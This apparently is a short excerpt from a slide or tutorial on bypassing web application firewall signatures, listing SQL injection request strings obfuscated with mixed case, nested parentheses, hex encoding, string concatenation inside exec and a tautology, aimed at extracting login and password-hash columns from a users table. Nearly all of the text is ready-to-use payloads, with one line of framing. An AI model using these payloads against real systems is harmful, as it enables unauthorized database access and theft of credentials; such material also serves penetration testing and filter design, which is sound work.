 Methods to Bypass Security Filters An example of bypassing signatures  ( obfuscated code for request ) The following request will correspond to the application signature /?id=1+ union +( select +1,2+ from +test.users) But sometimes the signatures can be bypassed /?id=1+union+(select+'xz'from+xxx) /?id=(1)unIon(selEct(1),mid(hash,1,32)from(test.users)) /?id=1+union+(sELect'1',concat(login,hash)from+test.users) /?id=(1)union(((((((select(1),hex(hash)from(test.users)))))))) /?id=(1);exec('sel'+'ect'(1)) /?id=(1)or(0x50=0x50) … 